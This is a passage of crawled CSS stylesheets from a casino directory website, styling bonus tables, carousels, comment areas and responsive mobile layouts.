.pricingTable-header-TwoBlocks {
    width:100%;
    text-align: center;
}

.show-element {
    display: block;
}

.hide-element {
    display: none;
}
.carousel-inner .carousel-col:first-child{
    border-bottom:2px solid #00aeef; 
    background-color: rgb(217,229,244, 0.2);

}
#carousel-col {
    width: 100%;
}

.carousel-col .tcUrl {
    margin-top: 2%
}

#casino-bonuses-pricing-table {
    min-height: 325px;
}


.pricingTable-header-TwoBlocks h3.bonus-heading {
    padding:0;
}

.signUpBonus {
    height: 30px;
}

.carousel-col {
    border-right: 1px solid #e2dae2;
}


.btn-play {
    min-width: 185px;
    height: 50px;
    text-align: center;
    line-height:2.5 !important;
}

#review-ThreeBonus-block {
    margin-bottom:10px;
}

.detailsDescription-TwoBlocks {
    padding:5px 10px;
}

.bonus-ThreeBlocks {
    width: 44%;
}

.mobilePadding .bonus-heading{
    padding-left: 0;
}

.detailsDescription-mobile {
    float:left; 
    text-align: justify;
    padding: 10px;
    margin-top:10%;
}

/*bonus block-casino review page*/

.bonus-heading {
    min-height: 70px;

}

#carousel-inner .bonus-block .pricingTable-header span.heading {
    min-height: 70px;
}
.bonus-heading{
    background-color: rgba(0, 0, 0, 0);
    border-left: medium none;
    border-top: medium none;
    box-shadow: none;
    font-family: 'Roboto';
    font-size: 1.5em;
    padding: 1rem;
    text-align: center;
    margin: 0!important;
}

.price-value {
    line-height: 1.3;
}
.review-bonus-blocks{
    display: flex;
    width: 100%;
    flex-direction: row;
    overflow-y: hidden;
}
.bonus-block{
    padding: 0 10px;
    display: inline-table;
}
.bonus-block:not(.inner-bonus-block){
    flex: 1 1 27%;
    max-width: 27%;
}

.pricingTable > .pricingTable-header{
    color:#fff;
    position: relative;
}

.pricingTable-header > .heading{
    display: block;
    padding-bottom: 0px;
}
.heading > h3{
    margin: 0;
    text-transform: uppercase;
   
}
.pricingTable-header > .price-value{
    display: block;
    font-size: 50px;
    line-height: 50px;
}
.pricingTable-header > .price-value > .mo{
    font-size: 14px;
    display: block;
    line-height: 0.5;
    text-transform: uppercase;
    padding-bottom: 1rem;
}
.pricingTable-header > .price-value > .currency{
    font-size: 24px;
    margin-right: 4px;
    position: relative;
    bottom:30px;
}
.pricingTable > .pricingContent{
    text-transform: uppercase;
    color:#fff 
}
.pricingTable > .pricingContent > ul{
    list-style: none;
    padding: 0;
}
.pricingTable > .pricingContent > ul > li{
    padding: 15px 0;
    border-bottom: 1px solid #fff;
    font-size: 13px;
}
.pricingTable > .pricingContent > ul > li:last-child{
    border: 0px none;
}
.pricingTable-sign-up{
    padding: 5px 0;
}



.btn-default:hover {
    color: #333 !important;
    background-color: #e6e6e6;
    border-color: #adadad;
    text-decoration: none;
}

.panel-body a:link {
    color:#999;
}

.accordion-toggle {
    padding-top:1px;
}
.panel-default>.panel-heading a:hover {
    color:#333;
}
.panel-default>.panel-heading {
    height:40px;
}
#content #accordion {
    max-width: 780px;
}
.panel-default > .panel-heading {
    background-color: transparent ;
}
.panel-group .panel {
    border-color:#fff;
}
#questions_and_answers>#accordion {
    max-width: -webkit-fill-available;
}


.bonus-block{
    padding-top:0;
    width: 25%;
    padding:10px;
    border-right:1px solid #e2dae2;
}
.bonus-block.inner-bonus-block{
    padding: 5px;
    width: 100%;
}
.pricingTable{
    max-height:345px;
}
.container-fluid {
    background-image: url('https://www.worldcasinodirectory.com/assets/images/banner-background-image.jpg');
}
.btn-default {
    border: 1px solid #fff;
}
.signUpBonus {
    text-align: center;
    padding-top: 25px;
    font-size:14px;
    font-family: 'Roboto';
}
.imgFlag {
    max-width:22px;
    max-height: 22px;
    margin-top:0;
    margin-left: 5px;
}
.pricingTable-sign-up {
    padding-top:15px;
}
.currency {
    font-size: 24px;
    color: #323648;
}
.pricingContent, .pricingContentTwoBlocks {
    font-size: 16px;
    color: #0097dc;
    line-height: 1;
   
}

.pricingTable-sign-upTwoBlocks a {
    font-family:'Roboto';
    font-weight:500;
}

.pricingContent {
    margin-top: 10px;

    
}

.pricingContentTwoBlocks > ul > li,
#carousel-inner .pricingContent > ul > li {
    font-family: 'Roboto Condensed';
    font-weight: 400;
    min-height: 18px;
}

.pricingTable > .pricingContent > ul > li:last-child {
    border: 0px none;
    font-size: 16px;
    margin-top: 10px;
    color: #0097dc;
    line-height: 1;
    padding: 0;
    text-align: center;
    font-family: 'Roboto Condensed';
}

.review-bonus-blocks div:last-child {
    border-right: none; 
}

.OneBonus-wrap, .TwoBonuses-wrap {
    overflow: hidden;
    margin-bottom:15px;
}

.descriptions, .gamesWrapper, .bonuses-wrap {
    margin-bottom:15px;
}
.bonus-OneBlock {
    padding: 0 10px;
}

.review-OneBonus-blocks p.currencyOneBlock span {
   font-size: 1.5rem;
}

.review-OneBonus-blocks {
    display: flex;
    width: 100%;
    flex-direction: row;
    padding: 2rem 0;
    overflow-y: hidden;
    padding-top: 20px;
    padding-left: 0px;
    max-height: 140px;
}
.signUpOneBonus {
   font-size: 14px;
   float: left;
   text-align: left;
   font-family: 'Roboto';
   font-weight: 400;
}
.pricingTable-header-OneBlock {
    max-width: 155px;
}
span.moOneBlock .currencyOneBlock {
   font-size: 23px;
   float: left;
   font-family: 'Roboto';
   font-weight: 400;
   color: #323648;
   line-height: 1;
}

.bonus-OneBlock {
   width:100%;
   display: flex;
   align-items: center;
   justify-content: space-around;
   padding: 0;
}
.bonus-OneBlock .pricingTable{
    display: block;
    flex: 0 0 auto;
}
.bonus-OneBlock .bonus-icon-holder{
    padding: 10px;
    margin: 0;
}
.bonus-OneBlock .bonus-icon-holder.exclusive-star::after{
    right: initial;
    left: 0;
}
.bonus-OneBlock .pricingTable-header-OneBlock{
    max-width: initial;
}
.bonus-OneBlock .pricingTable-header-OneBlock .moOneBlock{
    margin-left: 0;
    float: none;
}
.price-value {
   text-align: left;
}
.moOneBlock {
   font-size: 20px;
   float: left;
   margin-left: -13px;
   width: 175px;
   font-family: 'Roboto';
   font-weight: 400;
   color: #323648;
   line-height: 0.5;
   margin-top: 10px;
}
.detailsDescription-OneBlock {
    width: 100%;
    height: 105px;
    float: right;
    overflow-x: hidden;
    font-size: 12px;
    padding:10px;
    font-family: 'Roboto';
   font-weight: 400;
}
.pricingContentOneBlock {
    font-size: 16px;
    color: #0097dc;
    line-height: 1;
    max-width: 123px;
    font-family: 'Roboto Condensed';
    font-weight: 400;
}

.pricingContentOneBlock ul li,
.bonus-block ul li {
    list-style-type: none;
}
div.pricingContentOneBlock>ul {
   min-width: 90px;
}
.pricingTable-sign-upOneBlock {
    
    max-height: 20px;
}

.pricingTable-sign-upOneBlock .tcUrl{
    margin-top: 5%;
    font-weight: 600;
}

.bonus-TwoBlocks .tcUrl-wrap {
    width: 50%;
    margin-top: 2%;
    justify-content: left;
}

.btn-playTwoBlocks {
   min-width: 160px;
}
#content .btn-playOneBlock, .btn-playThreeBlocks {
    min-width: 120px;
    height: 41px;
    display: table-cell;
}

.btn-playThreeBlocks {
    border-radius: 4px
}

.signUpThreeBonuses {
   margin-top:15px;
}

.bonus-TwoBlocks {
   width:50%;
   float: left;
   margin-left: 10px;
   border-right: 1px solid #efefef;
}

.bonus-TwoBlocks:last-of-type {
    border-right:none; 
}


.signUpTwoBonuses {
   padding-left: 10px;
}

.signUpThreeBonuses {
   padding-left: 0;
}

.header {
    border-right:1px solid #efefef;
}


.signUpTwoBonuses,
.signUpThreeBonuses {
   font-family: 'Roboto';
   font-weight: 400;
   font-size: 15px;
   float: left;
   min-height: 50px;
}

.signUpTwoBonuses {
    margin-top:5%;
    padding-left: 0;
    min-height: 8%;
    width: 50%;

}
.pricingTable-header-TwoBlocks {
    clear: both;
    float: left;
    width:195px;
}

.container-a .pricingContentThreeBlocks {
   max-width:100%;
   text-align: center;
}


.pricingContentTwoBlocks {
   max-width:max-content;
   text-align: left;
   float: left;
   clear:both;
}


.moTwoBlocks {
   font-size: 20px;
   color: #323648;
   font-family: 'Roboto';
   font-weight: 400;
   min-height: 25px;
   display: inline-block;
}

.pricingTable-header-TwoBlocks span.currency {
   display: inline-block;
   min-height: 70px;
   line-height: 1
}

.pricingTable-sign-upThreeBlocks {
   margin-top:15px;
   width: 100%;
   display: inline-table;
}
.review-TwoBonus-blocks {
    min-height: 310px;
}


.detailsDescription-ThreeBlocks {
   width: 200px;
   padding-right: 10px;
   padding-left: 5%;
}

#review-ThreeBonus-block .pricingTable-sign-upThreeBlocks {
   width:100%;
   display: table;

}

#review-ThreeBonus-block .tcUrl-wrap {
    margin-top: 3%
}

.tcUrl-wrap {
    text-align: center;
    font-size: 11px;
    margin-bottom: 0;
    display: flex;
    justify-content: center;
    font-weight: 600
}

.pricingTable-sign-upTwoBlocks {
   width:50%;
   display: table;
   float: left;
   clear: both;
}



.pricingTable-sign-upThreeBlocks {
   display: table;
   padding: 0 10%;
}


.detailsDescription-TwoBlocks{
   max-width: -webkit-fill-available;
   
}

.detailsDescription-TwoThreeBlocks {
   height: -webkit-fill-available;
   font-size: 12px;
   overflow-x: hidden;
   text-align: justify;
   font-family: 'Roboto';
   font-weight: 400;
   max-height: 300px;

}

@media only screen and (max-width: 767px) {
    .review-bonus-blocks{
       flex-direction: column;
   }
    .bonus-block{
       padding: 0;
        flex: 1 1 100%;
        max-width: 100%;
        margin: 0 0 1rem 0;
   }
}


--- FILE ---
content_type: text/css
request_url: https://www.worldcasinodirectory.com/assets/css/onlineCasinoResponsive.css?v=3.0.005
body_size: 10197
content:
@media only screen and (max-width: 1024px) and (min-width: 768px) {
  .closed_casino {
    width: 260px;
  }

  #content .section-white.casino-grid-item h2.casino_name {
    margin-bottom: 20%;
  }

  .info-separator.grid {
    width: 23px;
    padding-top: 9px;
  }

  .poker-table-games.grid strong {
    width: 60px;
  }
}

@media only screen and (max-width: 1200px) and (min-width: 556px) {
  .casino-map {
    margin-left: 8%;
  }
}

@media only screen and (max-width: 1200px) and (min-width: 1024px) {
  .casinoLogo {
    margin-left: 0;
  }

  .detailsDescription-OneBlock {
    max-width: 400px;
    margin-right: 0;
  }

  .btn-play {
    min-width: 105px;
  }

  .btn-playOneBlock {
    margin-left: 0;
  }

  #content h1 {
    font-size: 30px;
  }

  .visitCasino {
    margin-top: 0;
  }

  .imgFlagCasinos {
    clear: both;
  }

  .acceptedPlayers {
    max-width: 100%;
    line-height: 2.2;
  }
}

@media only screen and (max-width: 1024px) {
  .casino-wrapper {
    max-width: 100%;
  }

  .continental-grid-casinos .casinos-grid .casino-grid-item .poker-table-games.grid>.info-separator.grid {
    width: initial;
    padding-top: 0;
  }

  .features-desc,
  .icon-description {
    display: none;
  }

  .hotel-feature:hover .features-desc,
  .game-category:hover .icon-description {
    position: absolute;
    display: block;
    top: -45px;
    width: max-content;
    background: #efefef;
    border-radius: 10px;
    padding: 6px;
  }

  #NewsOnlineCasino,
  .fa-user,
  .payment-method-header.payment-method-header-desktop,
  .footerDesktop {
    display: none;
  }

  .casinoLogo {
    float: left;
    background-color: #fff;
    border-radius: 50%;
    padding: 7px;
  }

  .bc-box-mobile .casinoLogo {
    padding: 0;
  }

  .section-white.cDescription p:first-of-type {
    clear: left;
  }

  .mobileLogout {
    color: #fff;
    position: absolute;
    margin-left: 90%;
    z-index: 1;
    margin-top: 5px;
    font-weight: bold;
  }

  #content {
    padding: 0;
  }

  #content h1 {
    font-size: 25px;
  }

  .mobileLogout .fa-sign-out-alt {
    color: #fff;
    font-size: 35px;
  }

  #wcdRatingSlider,
  .landbased-ratind-slider {
    margin-left: 510px;
  }

  #content-wrapper {
    padding-top: 0;
  }

  .pricingTable-header-TwoBlocks {
    width: 150px;
  }

  .charNum {
    float: left;
    margin-top: 20px;
    font-size: 10px;
    margin-right: 75px;
  }

  .wcd-comment-votes {
    float: left;
    margin-left: 10px;
    margin-top: 11px;
  }

  .rateCasino {
    margin-left: 270px;
  }

  .search-content h1 {
    margin-top: 35px;
    font-weight: bold;
    float: left;
    margin-left: 2%;
  }

  .imgFlagCasinos {
    clear: both;
  }

  .visitCasino {
    max-width: 235px;
    margin-left: 20px;
  }

  .acceptedPlayers {
    max-width: 100%;
  }

  .pricingTable {
    min-height: 300px;
  }

  .bonus-OneBlock .pricingTable {
    min-height: initial;
  }

  .pricingTable-sign-up {
    padding-top: 0;
  }

  .imgFlagCasinos {
    margin-top: 20px;
    margin-left: 5%;
  }

  .signUpBonus {
    padding-top: 18px;
    text-transform: capitalize;
  }

  .mo {
    font-size: 14px;
  }

  .currency {
    font-size: 22px;
  }

  .moTwoBlocks {
    font-size: 18px;
  }

  .btn-play {
    min-width: 100px;
    height: 45px;
  }

  .pricingContentOneBlock,
  .pricingTable-sign-upOneBlock {
    margin-right: 2%;
  }

  .pricingContent,
  .pricingContentTwoBlocks {
    line-height: 1.3;
  }

  .pricingTable .mobilePadding {
    padding-left: 2%;
    padding-right: 2%;
  }

  .visit_download_wrapp a.buttonBig {
    width: 90%;
    line-height: 1;
  }

  .bonus-ThreeBlocks {
    width: 46%;
  }

  .bonus-TwoBlocks {
    margin-left: 2%;
  }

  .btn-playThreeBlocks,
  .btn-playTwoBlocks {
    min-width: 120px;
  }

  .postComment {
    min-height: 210px;
  }

  .detailsDescription-TwoBlocks {
    margin-left: 14px;
  }

  .carousel-col {
    width: 180px;
  }

  .carousel-col.bonus-block {
    width: 175px;
  }

  .comments {
    margin-top: 2%;
    float: left;
    margin-left: 7%;
  }

  .likeDislike {
    margin-left: 19%;
    float: left;
  }

  .socialIcon {
    border-radius: 50%;
    width: 40px;
    padding: 5px;
  }

  /*.section-white ul {
        text-align: center;
    }*/
  .news-thumb-container {
    text-align: center;
  }

  .news-thumb-container {
    height: 195px;
  }

  .news-thumb-headline {
    position: relative;
    margin-top: 0;
    text-align: left;
  }

  #accordion {
    max-width: 98%;
  }

  .readMoreNews {
    font-size: 1rem;
  }

  .panel-body {
    text-align: center;
    font-size: 14px;
  }

  .mobileVersion div.swiper-wrapper {
    display: -webkit-inline-box;
  }

  .swiper-slide.active.swiper-slide-active {
    width: 100% !important;
  }

  .article-image {
    width: 100%;
    height: 200px;
  }

  .gameWrapper.clearfix p.description {
    min-width: auto;
  }

  /* FOOTER */
  .panel-default>.panel-heading {
    background-color: transparent !important;
  }

  .panel-title {
    padding: 5px;
    font-size: 12px !important;
    color: #00aeef !important;
    border-bottom: 1px solid #d1d1d1;
    text-align: left;
  }

  /* FOOTER */
  .show-as-slider {
    width: 38%;
    margin-bottom: 2%;
  }

  .poker-table-games.grid {
    font-size: 13px;
  }
}

@media only screen and (min-width: 1024px) {}

@media only screen and (min-width: 1024px) {
  #exampleModal .modal-dialog {
    width: 25%;
  }

  .article-image {
    width: 93%;
    height: 160px;
  }

  .commentTextArea {
    margin-right: 70px;
  }

  #wcdCommentSubmitButton {
    float: right;
    margin-right: 2%;
  }

  .charNum {
    float: left;
    margin-top: 30px;
    margin-left: 7%;
    font-size: 10px;
    font-family: "Roboto";
    font-weight: 400;
  }

  .wcd-comment-votes {
    float: left;
    margin-left: 210px;
    margin-top: -30px;
  }

  .wcd-comment-votes {
    margin-left: 232px;
  }
}

@media only screen and (min-width: 780px) {

  .review-bonus-blocks-mobile,
  .section-whiteMobile {
    display: none;
  }

  .section-white.game-group {
    padding: 0;
  }

  .mobileDetails {
    display: none;
  }

  #casino_list .btn {
    padding: 10px 20px;
  }

  .section-white.game-group .rightSideWrapp.rightSideWrapp1.rightSideWrapp2 {
    width: 82%;
    float: right;
  }

  .affix {
    position: fixed !important;
    top: 80px;
  }

  .casinorating-item-name-fill {
    z-index: 1;
    top: 0;
    left: 0;
    height: 2px;
    background: #fff;
  }

  .mobileReview {
    display: none;
  }

  .background {
    position: absolute;
    left: 0;
    width: 100%;
    height: 260px;
  }

  .socialIcon {
    border-radius: 50%;
    width: 40px;
    padding: 5px;
  }

  .responsibly>p {
    font-size: 12px;
    max-width: 530px;
    font-family: "roboto";
    font-weight: 400;
    text-shadow: none;
  }

  .section-white.cDescription.mobile-padding span>img,
  .section-white.cDescription span>img {
    float: right;
    padding: 3% 0 0 3%;
  }

  #closed-casinos #contentInTabs {
    clear: both;
  }
}

@media only screen and (max-width: 992px) {
  #content-wrapper {
    padding-top: 0;
  }

  #header-wrapper,
  .desktopDetails {
    display: none;
  }

  #content .onThisPage-title {
    position: static;
    clear: both;
  }

  .div-casinoLogo,
  .casinoLogo {
    width: 110px;
    height: 110px;
  }

  #dl-menu .fa-user {
    display: block;
    font-size: 25px;
    color: #fff;
    width: auto;
    position: absolute;
    margin-left: 75%;
    z-index: 999;
    margin-top: 2%;
  }

  .swiper-slide.swiper-slide-active {
    padding-left: 0;
    padding-right: 0;
  }

  .section-white.mobileGalleryremove-padding {
    padding-bottom: 0 !important;
  }

  .affix {
    position: static !important;
  }

  .casinoDetailsWrapper {
    width: 100%;
  }

  .profile-menu-bar {
    padding-bottom: 15px;
  }

  .casinoDetailsWrapper {
    margin-top: 30px;
  }

  .imgFlagCasino {
    margin-left: 14%;
  }

  .visitCasino {
    width: 60%;
    margin-left: 3%;
    margin-top: 0px;
  }

  .visit_download_wrapp a.buttonBig.buttonGreen {
    background-color: #00aeef;
    border: 0 none;
    border-radius: 5px;
    color: #ffffff;
    display: inline-block;
    font-family: "Roboto";
    font-size: 2.3rem;
    font-weight: bold;
    outline: 0 none;
    text-decoration: none;
    cursor: pointer;
    width: 85%;
    margin-top: 10px;
    padding-top: 5px;
    padding-bottom: 5px;
  }

  .mobileReviewCasino {
    max-width: 230px;
    font-weight: bold;
  }

  .visit_download_wrapp a.buttonBig {
    width: 30%;
  }

  .imgFlagCasinos {
    margin-top: 24px;
    margin-left: 2%;
    clear: both;
  }

  .acceptedPlayers {
    margin-top: 31px;
    max-width: 100%;
  }

  .detailsDescription-OneBlock {
    max-width: 389px;
  }

  .casinoDetailsHeading {
    padding: 10px;
  }

  .bonus-block {
    padding: 0;
  }

  .btn-play {
    max-width: 200px;
  }

  .currency {
    font-size: 25px;
  }

  .btn-playOneBlock,
  .btn-playThreeBlocks,
  .btn-playTwoBlocks {
    min-width: 120px;
  }

  .pricingContentOneBlock {
    margin-right: 22px;
    max-width: 129px;
  }

  .comments {
    max-width: 570px;
  }

  .pricingContentOneBlock {
    margin-right: 5%;
    max-width: 97px;
    font-size: 14px;
    line-height: 0.9;
  }

  .countryInformation .fullWidth {
    width: 47%;
  }

  .casinorating-items {
    width: 120%;
  }

  .topListCasinosWrapper .main-toplist img {
    width: 25% !important;
  }

  #footer div:first-child {
    margin-top: 0;
  }

  #footer div:nth-child(2) {
    margin-top: 0;
  }

  .bannerBox1 {
    margin-top: 15%;
  }

  .authors {
    display: flex;
  }

  .author-description {
    margin-top: 2%;
  }

  .accept-payment-method {
    display: block;
  }

  #content h1.casinoName.hotel {
    width: 100%;
    text-align: center;
  }
}

@media only screen and (max-width: 790px) and (min-width: 767px) {
  #content .backgroundMobile.hotel {
    height: 250px;
  }
}

@media only screen and (min-width: 780px) and (max-width: 1200px) {
  .hotel-navigation {
    margin-top: 19%;
  }

  #content .hotel-navigation a {
    font-size: 13px;
  }
}

@media only screen and (min-width: 780px) and (max-width: 994px) {
  .hotel-navigation {
    margin-top: 37%;
  }

  #content .hotel-navigation a {
    background: #d9e5f4;
  }
}

@media only screen and (max-width: 1200px) and (min-width: 675px) {
  .userName.lcbUserName span:first-of-type {
    min-width: 100px;
  }
}

@media only screen and (max-width: 780px) {
  .reviewCasino {
    float: none;
    display: inline-block;
    margin-top: 15px;
  }

  #content p>img {
    margin-left: 0;
    width: 100%;
  }

  .section-white.cDescription.mobile-padding span>img,
  .section-white.cDescription span>img {
    padding: 0;
    width: 100%;
  }

  .section-white.cDescription.mobile-padding span>img,
  .section-white.cDescription .span-image-icon>img {
    width: auto;
  }

  .section-white.cDescription.mobile-padding span>img.casinoLogo,
  .section-white.cDescription span>img.casinoLogo {
    max-width: 110px;
    max-height: 110px;
  }

  .OneBonus-wrap,
  .TwoBonuses-wrap,
  .desktopDetails,
  .pagination,
  .review-bonus-blocks,
  .bonuses-wrap,
  .desktopReview,
  .desktop {
    display: none;
  }

  .mobileReview {
    height: 150px;
  }

  h1.casinoName {
    padding-top: 10%;
  }

  .footer-wrapperDesktop {
    padding: 5% 0;
  }

  #content .authors-section-mobile .description-article-mobile {
    padding: 2%;
  }

  .section-white.authors-section {
    padding-left: 0;
    padding-right: 0;
  }

  .btn-5.btn-play.btn.btnVisit {
    max-width: 100%;
    margin-right: 0;
  }

  .affix {
    position: static;
  }

  .footerBannerBox {
    padding-left: 0;
    width: 50%;
    padding-top: 0;
  }

  #footer-wrapperMobile {
    padding-top: 20px;
  }

  .casinorating {
    min-height: 0;
    height: auto;
  }

  #FooterBanner1,
  #FooterBanner2 {
    padding-top: 0;
  }

  #FooterBanner1,
  #FooterBanner2,
  #FooterBanner3,
  #FooterBanner4 {
    padding-right: 2%;
  }

  .profile-menu-bar {
    padding-top: 10px;
    padding-bottom: 0;
  }

  .imgFlag {
    float: left;
  }

  .rotate {
    float: right;
    margin-top: 15px;
    margin-right: 43%;
  }

  .btnVisit {
    display: table;
    text-align: center;
    margin: 15px auto;
  }

  .casinorating-item-name-fill {
    z-index: 1;
    top: 0;
    left: 0;
    height: 2px;
    background: #00aeef;
  }

  .casinorating-item-name-fill {
    background: #00aeef;
  }

  .casinoDetailsWrapper {
    margin-top: 10px;
  }

  .likeDislike {
    clear: both;
  }

  .panel-heading .accordion-toggle:after {
    display: table-cell;
    vertical-align: middle;
  }

  .container {
    width: 100%;
  }

  .search-content h1 {
    margin: 0;
    margin-left: 5%;
  }

  .casinoName,
  .payment-sidebar {
    margin-top: 0;
  }

  .backgroundMobile {
    position: absolute;
    left: 0;
    width: 100%;
    height: 150px;
  }

  #content-wrapper {
    padding-top: 0;
    position: relative;
    z-index: -1;
  }

  .profile-menu-bar {
    margin: 1em 0;
  }

  .acceptedPlayers {
    max-width: 70%;
    margin-top: 11px;
  }

  .mobileReviewCasino {
    float: left;
    margin-left: 8%;
    margin-top: 1%;
  }

  .imgFlagCasinos {
    margin-top: 10px;
    float: left;
    width: 20px;
    margin-left: 3%;
  }
  .lbp-review-header + .mobileReview .imgFlagCasinos{
    margin-top: 10px !important;
  }
  .details {
    float: left;
  }

  .casinoLogo {
    margin-top: -15px;
    margin-left: 0;
  }

  .details-mobile.rotating {
    display: inline-block;
    margin-top: 5px;
    margin-left: 5%;
  }

  .visit_download_wrapp a.buttonBig.buttonGreen {
    clear: both;
  }

  .visitCasino.buttonBig.buttonGreen p {
    margin: 0;
    line-height: 1.6;
    color: #fff;
    font-size: 1.5rem;
  }

  .price-value {
    clear: both;
    float: left;
    line-height: 1;
    margin-top: 15px;
  }

  .signUpBonus {
    margin: 0 0 0 5px;
    float: left;
  }

  .currency {
    float: none;
    font-size: 20px;
  }

  .bonus-block {
    padding: 0;
    flex: 1 1 100%;
    min-width: 100%;
    margin: 0 0 1rem 0;
    border-right: 1px solid #fff !important;
  }

  .pricingTable {
    min-height: 100px;
    overflow-x: hidden;
    overflow-y: hidden;
  }

  .bonuses-wrap {
    overflow-x: hidden;
  }

  .pricingContent {
    clear: both;
    float: left;
    margin-top: 14px;
  }

  .pricingTable-sign-up {
    margin-top: 20px;
  }

  .mobilePadding .tcUrl {
    margin-bottom: 12%;
  }

  .submit {
    min-width: 55px;
    margin-left: 8%;
  }

  .postComment {
    min-height: auto;
  }

  .charNum {
    margin-left: 7%;
  }

  .rateCasino {
    float: left;
    margin-left: 35%;
    font-weight: bold;
    padding-top: 32px;
  }

  /*.commentTextArea {
        float: left;
   }*/
  .show-as-slider span {
    padding-left: 5%;
    display: flex;
  }

  #wcdRatingSlider,
  .landbased-ratind-slider {
    width: 140px;
    float: left;
    margin-left: 560px;
  }

  #wcdRatingSlider #wcdRatingValue,
  #content .landbased-ratind-slider .ratingValue {
    margin-left: 80px;
  }

  #content .online-rating-slider .ratingValue {
    margin-left: 70%;
  }

  #content .online-rating-slider {
    width: 50%;
  }

  .comments {
    width: 95%;
    font-size: 17px !important;
    text-align: justify;
    margin-left: 3%;
  }

  .submit {
    clear: both;
    float: right;
  }

  .first-col,
  .fourth-col,
  .second-col,
  .third-col {
    min-width: 85px !important;
  }

  td.thirdTd button.visitCasino.buttonBig.buttonGreen {
    width: 100%;
  }

  /* AUTHORS PAGE */
  .authors-section .about-author {
    padding-right: 0;
    padding-bottom: 2%;
    top: 0;
    position: static;
  }

  /* AUTHORS PAGE */
  /* PAYMENT PAGE */
  .section-white.payment-casino-bonuses div.bonus {
    display: grid;
    border-bottom: 1px solid #efefef;
    padding: 5%;
  }

  .section-white.payment-casino-bonuses .bonus img {
    margin: 0 auto;
  }

  #content h2 {
    font-size: 1.6em;
  }

  .casino-category-titlebar.map-anchorpoint {
    float: left;
  }

  .section-white.payment-casino-bonuses .bonus p.signUpBonus {
    padding-top: 0;
  }

  #content .section-white.payment-casino-bonuses .bonus h3.bonus-heading {
    margin: 0 auto;
  }

  #content .section-white.payment-casino-bonuses .bonus .bonus-heading .price-value .currency {
    font-size: 35px;
  }

  .section-white.payment-casino-bonuses .bonus .pricingContent {
    margin: 0 auto;
  }

  .section-white.payment-casino-bonuses .bonus .pricingContent ul {
    display: block;
  }

  .section-white.payment-casino-bonuses .pricingTable-sign-up {
    margin: 10px auto;
  }

  .section-white.payment-casino-bonuses .bonus .btn-5.btn-play.btn.btn-block {
    padding: 0px 60px;
  }

  #content .section-white.payment-casino-bonuses h2 {
    padding: 4%;
  }

  .container.payment-method-block {
    padding: 0;
  }

  .payment-method-header {
    margin-top: 0;
    margin-bottom: 10px;
  }

  .section-white.payment-top-casinos img.blackoutline {
    width: 11%;
  }

  .payment-method-block .payment-sidebar .section-white {
    width: 49%;
    float: left;
  }

  .payment-method-block .payment-sidebar .section-white.payment-top-casinos {
    width: 49%;
    float: right;
  }

  .payment-top-casinos-logo img {
    width: 65%;
    padding: 9%;
  }

  .payment-method-header.payment-method-header-mobile .ocblockheader {
    display: inline-flex;
    margin-top: 5%;
  }

  .payment-method-header.payment-method-header-mobile .cDescription.payment-description {
    padding: 10px;
  }

  .accept-payment-method h2 {
    width: 100%;
  }

  .accept-payment-method a {
    font-size: 18px;
    padding: 2%;
  }

  /* PAYMENT PAGE */
  /* PAY AND PLAY PAGE */
  #contentInTabs .rowWrapp .column:nth-child(1) {
    display: none;
  }

  #contentInTabs .rowWrapp .limits-main .column:first-child {
    display: block;
  }

  #contentInTabs .rowWrapp .main-column .column:nth-child(1) {
    display: block;
  }

  #contentInTabs .rowWrapp .column.alignRight {
    width: 35%;
    display: block;
    text-align: center !important;
  }

  #contentInTabs .rowWrapp .column.alignRight a:first-of-type {
    font-size: 11px;
  }

  #content #pay-n-play-headings .rowWrapp .column h3 {
    line-height: 30px;
    text-align: left;
  }

  #contentInTabs .rowWrapp .column>p {
    line-height: 15px;
  }

  #contentInTabs .rowWrapp .column:nth-of-type(4) {
    width: 25%;
  }

  #contentInTabs .rowWrapp {
    min-height: 1px;
  }

  #pay-n-play-headings #contentInTabs .imgFlagCasinos {
    margin-top: 12px;
  }

  #pay-n-play-headings #contentInTabs #load_casino {
    display: flex;
    justify-content: center;
  }

  #pay-n-play-headings #contentInTabs .ul.dropdown-menu.dropdown-inverse {
    margin-left: 0;
    width: 100%;
  }

  .reviewUrl .svg-inline--fa.fa-chevron-right.fa-w-10 {
    display: none;
  }

  #contentInTabs .btn-play {
    min-width: 70px;
  }

  ul.dropdown-menu.dropdown-inverse {
    margin-left: 0;
    width: 100%;
  }

  /* PAY AND PLAY PAGE */
  /* ARTICLES PAGE */
  .article-category-box.article-category-box-first-part,
  .article-category-box.article-category-box-second-part,
  .article-category-box.article-category-box-third-part {
    display: inline;
    text-align: center;
  }

  /* ARTICLES PAGE */
  /* FREE GAMES PAGE */
  #content .leftSideWrapp.leftSideWrapp1.leftSideWrapp2 {
    display: none;
  }

  /* FREE GAMES PAGE */
  #free-games-filter-block-bottom #filtermenu {
    display: block;
  }

  .country-box {
    width: auto;
  }

  .hotel-navigation {
    display: none;
  }
}

@media screen and (min-width: 993px) {

  .header_mobile-mobile,
  .swiper-container,
  .payment-method-header.payment-method-header-mobile {
    display: none;
  }
}

@media only screen and (max-width: 992px) and (min-width: 555px) {
  #dl-menu .fa-user {
    margin-left: 85%;
    margin-top: 8px;
  }

  .profile-menu-bar {
    padding: 5px 0;
  }

  .onlinecasinorow.search {
    flex-wrap: wrap;
  }

  .onlinecasinorow.search .onlinecasino-cell {
    width: 50%;
    border-top: 1px solid #efefef;
  }

  .onlinecasinorow.search .onlinecasino-cell:last-child:nth-child(odd) {
    width: 100%;
  }
}

@media only screen and (max-width: 1199px) and (min-width: 993px) {
  .online-rating-slider {
    width: 73%;
  }

  #content .online-rating-slider .ratingValue {
    margin-left: 64%;
  }
}

@media only screen and (max-width: 767px) and (min-width: 555px) {
  .casinorating.hotel {
    display: none;
  }
}

@media only screen and (min-width: 625px) and (max-width: 1200px) {
  #content .small-image-gallery {
    max-width: 625px;
  }

  .small-image-gallery .slick-slide.slick-active img {
    min-width: 300px;
    max-width: 300px;
  }
}

@media only screen and (min-width: 655px) {

  #casino_list-mobile,
  #bingo_list-mobile,
  #poker_list-mobile,
  #bingo_list-mobile,
  #sports_list-mobile,
  #lottery_list-mobile,
  #game_list-mobile,
  #top_casino_list-mobile {
    display: none;
  }

  .casino-video-block {
    float: left;
    display: none;
  }

  .casino-video-block:nth-child(-n + 3) {
    display: block;
  }

  .videos {
    display: flex;
    justify-content: space-between;
  }

  .show-more-videos {
    align-self: center;
  }

  .limits-main-mobile {
    display: none;
  }
}

@media only screen and (max-width: 356px) {

  #content .ratingBlock #wcdRatingValue,
  #content .ratingBlock .ratingValue {
    display: none;
  }
}

@media only screen and (max-width: 445px) {

  #content .ratingBlock #wcdRatingValue,
